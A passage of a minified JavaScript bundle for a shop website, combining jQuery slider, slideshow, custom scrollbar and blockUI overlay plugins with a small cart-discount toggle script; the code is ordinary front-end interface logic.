t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)

/*jquery cycle*/
(function(D){var A="Lite-1.0";D.fn.cycle=function(E){return this.each(function(){E=E||{};if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=0;this.cyclePause=0;var I=D(this);var J=E.slideExpr?D(E.slideExpr,this):I.children();var G=J.get();if(G.length<2){if(window.console&&window.console.log){window.console.log("terminating; too few slides: "+G.length)}return}var H=D.extend({},D.fn.cycle.defaults,E||{},D.metadata?I.metadata():D.meta?I.data():{});H.before=H.before?[H.before]:[];H.after=H.after?[H.after]:[];H.after.unshift(function(){H.busy=0});var F=this.className;H.width=parseInt((F.match(/w:(\d+)/)||[])[1])||H.width;H.height=parseInt((F.match(/h:(\d+)/)||[])[1])||H.height;H.timeout=parseInt((F.match(/t:(\d+)/)||[])[1])||H.timeout;if(I.css("position")=="static"){I.css("position","relative")}if(H.width){I.width(H.width)}if(H.height&&H.height!="auto"){I.height(H.height)}var K=0;J.css({position:"absolute",top:0,left:0}).hide().each(function(M){D(this).css("z-index",G.length-M)});D(G[K]).css("opacity",1).show();if(D.browser.msie){G[K].style.removeAttribute("filter")}if(H.fit&&H.width){J.width(H.width)}if(H.fit&&H.height&&H.height!="auto"){J.height(H.height)}if(H.pause){I.hover(function(){this.cyclePause=1},function(){this.cyclePause=0})}D.fn.cycle.transitions.fade(I,J,H);J.each(function(){var M=D(this);this.cycleH=(H.fit&&H.height)?H.height:M.height();this.cycleW=(H.fit&&H.width)?H.width:M.width()});J.not(":eq("+K+")").css({opacity:0});if(H.cssFirst){D(J[K]).css(H.cssFirst)}if(H.timeout){if(H.speed.constructor==String){H.speed={slow:600,fast:200}[H.speed]||400}if(!H.sync){H.speed=H.speed/2}while((H.timeout-H.speed)<250){H.timeout+=H.speed}}H.speedIn=H.speed;H.speedOut=H.speed;H.slideCount=G.length;H.currSlide=K;H.nextSlide=1;var L=J[K];if(H.before.length){H.before[0].apply(L,[L,L,H,true])}if(H.after.length>1){H.after[1].apply(L,[L,L,H,true])}if(H.click&&!H.next){H.next=H.click}if(H.next){D(H.next).bind("click",function(){return C(G,H,H.rev?-1:1)})}if(H.prev){D(H.prev).bind("click",function(){return C(G,H,H.rev?1:-1)})}if(H.timeout){this.cycleTimeout=setTimeout(function(){B(G,H,0,!H.rev)},H.timeout+(H.delay||0))}})};function B(J,E,I,K){if(E.busy){return}var H=J[0].parentNode,M=J[E.currSlide],L=J[E.nextSlide];if(H.cycleTimeout===0&&!I){return}if(I||!H.cyclePause){if(E.before.length){D.each(E.before,function(N,O){O.apply(L,[M,L,E,K])})}var F=function(){if(D.browser.msie){this.style.removeAttribute("filter")}D.each(E.after,function(N,O){O.apply(L,[M,L,E,K])})};if(E.nextSlide!=E.currSlide){E.busy=1;D.fn.cycle.custom(M,L,E,F)}var G=(E.nextSlide+1)==J.length;E.nextSlide=G?0:E.nextSlide+1;E.currSlide=G?J.length-1:E.nextSlide-1}if(E.timeout){H.cycleTimeout=setTimeout(function(){B(J,E,0,!E.rev)},E.timeout)}}function C(E,F,I){var H=E[0].parentNode,G=H.cycleTimeout;if(G){clearTimeout(G);H.cycleTimeout=0}F.nextSlide=F.currSlide+I;if(F.nextSlide<0){F.nextSlide=E.length-1}else{if(F.nextSlide>=E.length){F.nextSlide=0}}B(E,F,1,I>=0);return false}D.fn.cycle.custom=function(K,H,I,E){var J=D(K),G=D(H);G.css({opacity:0});var F=function(){G.animate({opacity:1},I.speedIn,I.easeIn,E)};J.animate({opacity:0},I.speedOut,I.easeOut,function(){J.css({display:"none"});if(!I.sync){F()}});if(I.sync){F()}};D.fn.cycle.transitions={fade:function(F,G,E){G.not(":eq(0)").css("opacity",0);E.before.push(function(){D(this).show()})}};D.fn.cycle.ver=function(){return A};D.fn.cycle.defaults={timeout:4000,speed:1000,next:null,prev:null,before:null,after:null,height:"auto",sync:1,fit:0,pause:0,delay:0,slideExpr:null}})(jQuery)

/*special promotion*/
/**
 * Created by @exife
 * Website: exife.com
 * Email: support@exife.com
 * Name: Special Promotions (Cart Rules)
 */

(function($) {$(function() {$('.sp-discount-total').live('click', function(){var $scope;if ($(this).hasClass('sp-toggle')) { $scope = $(this).parents().has('.sp-price').first();} else {$scope = $(this).parents().has('.sp-toggle').first();}if ($('.sp-discount', $scope).is(':visible')) {$('.sp-discount', $scope).hide();$('.sp-toggle', $scope).removeClass('sp-collapse'); } else {$('.sp-discount', $scope).show();$('.sp-toggle', $scope).addClass('sp-collapse'); }});$('.sp-wallet-total').live('click', function(){var $scope;if ($(this).hasClass('sp-wallet-toggle')) { $scope = $(this).parents().has('.sp-wallet-toggle').first();} else {$scope = $(this).parents().has('.sp-wallet-toggle').first();} if ($('.sp-wallet-discount', $scope).is(':visible')) {$('.sp-wallet-discount', $scope).hide(); $('.sp-wallet-toggle', $scope).removeClass('sp-wallet-collapse');} else {$('.sp-wallet-discount', $scope).show();$('.sp-wallet-toggle', $scope).addClass('sp-wallet-collapse');}});});
})(jQuery);

/*mousewheel*/

/*mCustomScrollbar*/
!function(t){var o={init:function(o){function l(){return"ontouchstart"in window?1:0}var a={set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:550,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},o=t.extend(!0,a,o);return t(document).data("mCS-is-touch-device",!1),l()&&t(document).data("mCS-is-touch-device",!0),this.each(function(){function a(t){var o=(document.getElementById(t),0),l=0;document.getElementById(t).addEventListener("touchstart",function(t){o=this.scrollTop+t.touches[0].pageY,l=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<o-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>o+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<l-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>l+5)&&t.preventDefault(),this.scrollTop=o-t.touches[0].pageY,this.scrollLeft=l-t.touches[0].pageX},!1)}var e=t(this);if(o.set_width&&e.css("width",o.set_width),o.set_height&&e.css("height",o.set_height),t(document).data("mCustomScrollbar-index")){var r=parseInt(t(document).data("mCustomScrollbar-index"));t(document).data("mCustomScrollbar-index",r+1)}else t(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+t(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+t(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(o.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var s=i.children(".mCSB_h_wrapper");s.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:s.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var n=i.children(".mCSB_container");if(t(document).data("mCS-is-touch-device")){var c=navigator.userAgent;if(-1!=c.indexOf("Android")){var d=parseFloat(c.slice(c.indexOf("Android")+8));3>d?a("mCSB_"+t(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"})}else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});n.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,n)})}else{n.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var u=i.children(".mCSB_scrollTools"),h=u.children(".mCSB_draggerContainer"),m=h.children(".mCSB_dragger");if(o.horizontalScroll?m.data("minDraggerWidth",m.width()):m.data("minDraggerHeight",m.height()),o.scrollButtons.enable&&(o.horizontalScroll?u.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):u.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,mouseWheel:o.mouseWheel,autoDraggerLength:o.autoDraggerLength,"scrollButtons-enable":o.scrollButtons.enable,"scrollButtons-scrollType":o.scrollButtons.scrollType,"scrollButtons-scrollSpeed":o.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":o.scrollButtons.scrollAmount,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),o.advanced.updateOnBrowserResize){var p;t(window).resize(function(){p&&clearTimeout(p),p=setTimeout(function(){e.mCustomScrollbar("update")},150)})}}if(o.advanced.updateOnContentResize){var f;if(o.horizontalScroll){var S=n.outerWidth();l()&&i.css({"-webkit-overflow-scrolling":"auto"})}else var S=n.outerHeight();f=setInterval(function(){if(o.horizontalScroll){o.advanced.autoExpandHorizontalScroll&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:n.outerWidth(),position:"relative"}).unwrap();var t=n.outerWidth()}else var t=n.outerHeight();t!=S&&(e.mCustomScrollbar("update"),S=t)},300)}})},update:function(){var o=t(this),l=o.children(".mCustomScrollBox"),a=l.children(".mCSB_container");t(document).data("mCS-is-touch-device")||a.removeClass("mCS_no_scrollbar");var e=l.children(".mCSB_scrollTools"),r=e.children(".mCSB_draggerContainer"),i=r.children(".mCSB_dragger");if(o.data("horizontalScroll")){var s=e.children(".mCSB_buttonLeft"),n=e.children(".mCSB_buttonRight"),c=l.width();o.data("autoExpandHorizontalScroll")&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:a.outerWidth(),position:"relative"}).unwrap();var d=a.outerWidth()}else var u=e.children(".mCSB_buttonUp"),h=e.children(".mCSB_buttonDown"),m=l.height(),p=a.outerHeight();if(p>m&&!o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var f=r.height();if(o.data("autoDraggerLength")){var S=Math.round(p-1.3*(p-m)),v=i.data("minDraggerHeight");if(v>=S)i.css({height:v});else if(S>=f-10){var b=f-10;i.css({height:b})}else i.css({height:S});i.children(".mCSB_dragger_bar").css({"line-height":i.height()+"px"})}var g=i.height(),C=(p-m)/(f-g);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().top>f-g&&i.css("top",f-g),o.mCustomScrollbar("scroll",!0)}else if(d>c&&o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var w=r.width();if(o.data("autoDraggerLength")){var B=Math.round(d-1.3*(d-c)),_=i.data("minDraggerWidth");if(_>=B)i.css({width:_});else if(B>=w-10){var k=w-10;i.css({width:k})}else i.css({width:B})}var z=i.width(),C=(d-c)/(w-z);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().left>w-z&&i.css("left",w-z),o.mCustomScrollbar("scroll",!0)}else l.unbind("mousewheel"),l.unbind("focusin"),o.data("horizontalScroll")?i.add(a).css("left",0):i.add(a).css("top",0),e.css("display","none"),a.addClass("mCS_no_scrollbar")},scrolling:function(o,l,a,e,r,i,s,n){var c=t(this);if(!e.hasClass("ui-draggable")){if(c.data("horizontalScroll"))var d="x";else var d="y";e.draggable({axis:d,containment:"parent",drag:function(){c.mCustomScrollbar("scroll"),e.addClass("mCSB_dragger_onDrag")},stop:function(){e.removeClass("mCSB_dragger_onDrag")}})}if(a.unbind("click").bind("click",function(t){if(c.data("horizontalScroll")){var o=t.pageX-a.offset().left;if(o<e.position().left||o>e.position().left+e.width()){var l=o;l>=a.width()-e.width()&&(l=a.width()-e.width()),e.css("left",l),c.mCustomScrollbar("scroll")}}else{var o=t.pageY-a.offset().top;if(o<e.position().top||o>e.position().top+e.height()){var l=o;l>=a.height()-e.height()&&(l=a.height()-e.height()),e.css("top",l),c.mCustomScrollbar("scroll")}}}),c.data("mouseWheel")){var u=c.data("mouseWheel");if("auto"===c.data("mouseWheel")){u=8;var h=navigator.userAgent;-1!=h.indexOf("Mac")&&-1!=h.indexOf("Safari")&&-1!=h.indexOf("AppleWebKit")&&-1==h.indexOf("Chrome")&&(u=1)}o.unbind("mousewheel").bind("mousewheel",function(t,o){t.preventDefault();var l=Math.abs(o*u);if(c.data("horizontalScroll")){var r=e.position().left-o*l;e.css("left",r),e.position().left<0&&e.css("left",0);var i=a.width(),s=e.width();e.position().left>i-s&&e.css("left",i-s)}else{var n=e.position().top-o*l;e.css("top",n),e.position().top<0&&e.css("top",0);var d=a.height(),h=e.height();e.position().top>d-h&&e.css("top",d-h)}c.mCustomScrollbar("scroll")})}if(c.data("scrollButtons-enable"))if("pixels"===c.data("scrollButtons-scrollType")){var m;t.browser.msie&&parseInt(t.browser.version)<9&&c.data("scrollInertia",0),c.data("horizontalScroll")?(n.add(s).unbind("click mousedown mouseup mouseout",v,g),n.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),s.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)-c.data("scrollButtons-scrollAmount"),l.position().left>=-c.data("scrollButtons-scrollAmount")&&(m="left"),c.mCustomScrollbar("scrollTo",m))})):(i.add(r).unbind("click mousedown mouseup mouseout",_,z),i.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),r.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)-c.data("scrollButtons-scrollAmount"),l.position().top>=-c.data("scrollButtons-scrollAmount")&&(m="top"),c.mCustomScrollbar("scrollTo",m))}))}else if(c.data("horizontalScroll")){n.add(s).unbind("click mousedown mouseup mouseout",v,g);var p,f=a.width(),S=e.width();n.bind("mousedown",function(t){t.preventDefault();var o=f-S;p=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var v=function(t){t.preventDefault(),clearInterval(p),e.stop()};n.bind("mouseup mouseout",v);var b;s.bind("mousedown",function(t){t.preventDefault();var o=0;b=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var g=function(t){t.preventDefault(),clearInterval(b),e.stop()};s.bind("mouseup mouseout",g)}else{i.add(r).unbind("click mousedown mouseup mouseout",_,z);var C,w=a.height(),B=e.height();i.bind("mousedown",function(t){t.preventDefault();var o=w-B;C=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var _=function(t){t.preventDefault(),clearInterval(C),e.stop()};i.bind("mouseup mouseout",_);var k;r.bind("mousedown",function(t){t.preventDefault();var o=0;k=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var z=function(t){t.preventDefault(),clearInterval(k),e.stop()};r.bind("mouseup mouseout",z)}o.unbind("focusin").bind("focusin",function(){o.scrollTop(0).scrollLeft(0);var r=t(document.activeElement);if(r.is("input,textarea,select,button,a[tabindex],area,object"))if(c.data("horizontalScroll")){var i=l.position().left,s=r.position().left,n=o.width(),d=r.outerWidth();if(i+s>=0&&n-d>=i+s);else{var u=s/c.data("scrollAmount");u>=a.width()-e.width()&&(u=a.width()-e.width()),e.css("left",u),c.mCustomScrollbar("scroll")}}else{var h=l.position().top,m=r.position().top,p=o.height(),f=r.outerHeight();if(h+m>=0&&p-f>=h+m);else{var u=m/c.data("scrollAmount");u>=a.height()-e.height()&&(u=a.height()-e.height()),e.css("top",u),c.mCustomScrollbar("scroll")}}})},scroll:function(o){var l=t(this),a=l.find(".mCSB_dragger"),e=l.find(".mCSB_container"),r=l.find(".mCustomScrollBox");if(l.data("horizontalScroll"))var i=a.position().left,s=-i*l.data("scrollAmount"),n=e.position().left,c=Math.round(n-s);else var d=a.position().top,u=-d*l.data("scrollAmount"),h=e.position().top,m=Math.round(h-u);if(t.browser.webkit)var p=(window.outerWidth-8)/window.innerWidth,f=.98>p||p>1.02;0===l.data("scrollInertia")||f?(l.data("horizontalScroll")?e.css("left",s):e.css("top",u),o||l.mCustomScrollbar("callbacks",r,e)):l.data("horizontalScroll")?e.stop().animate({left:"-="+c},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)}):e.stop().animate({top:"-="+m},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)})},scrollTo:function(o,l){var a,e={moveDragger:!1,callback:!0},l=t.extend(e,l),r=t(this),i=r.find(".mCustomScrollBox"),s=i.children(".mCSB_container");if(!t(document).data("mCS-is-touch-device"))var n=r.find(".mCSB_draggerContainer"),c=n.children(".mCSB_dragger");var d;if(o){if("number"==typeof o)l.moveDragger?a=o:(d=o,a=Math.round(d/r.data("scrollAmount")));else if("string"==typeof o){var u;u="top"===o?0:"bottom"!==o||r.data("horizontalScroll")?"left"===o?0:"right"===o&&r.data("horizontalScroll")?s.outerWidth()-i.width():"first"===o?r.find(".mCSB_container").find(":first"):"last"===o?r.find(".mCSB_container").find(":last"):r.find(o):s.outerHeight()-i.height(),1===u.length?(d=r.data("horizontalScroll")?u.position().left:u.position().top,a=t(document).data("mCS-is-touch-device")?d:Math.ceil(d/r.data("scrollAmount"))):a=u}t(document).data("mCS-is-touch-device")?r.data("horizontalScroll")?i.stop().animate({scrollLeft:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):i.stop().animate({scrollTop:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):(r.data("horizontalScroll")?(a>=n.width()-c.width()&&(a=n.width()-c.width()),c.css("left",a)):(a>=n.height()-c.height()&&(a=n.height()-c.height()),c.css("top",a)),l.callback?r.mCustomScrollbar("scroll"):r.mCustomScrollbar("scroll",!0))}},callbacks:function(o,l){var a=t(this);if(t(document).data("mCS-is-touch-device"))if(a.data("horizontalScroll")){var e=Math.round(o.scrollLeft());e>0&&e>=l.outerWidth()-a.width()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var r=Math.round(o.scrollTop());r>0&&r>=l.outerHeight()-a.height()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else if(a.data("horizontalScroll")){var i=Math.round(l.position().left);0>i&&i<=o.width()-l.outerWidth()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var s=Math.round(l.position().top);0>s&&s<=o.height()-l.outerHeight()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}}};t.fn.mCustomScrollbar=function(l){return o[l]?o[l].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof l&&l?void t.error("Method "+l+" does not exist"):o.init.apply(this,arguments)}}(jQuery);


/*lazy load*/


/*blockUI*/
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return 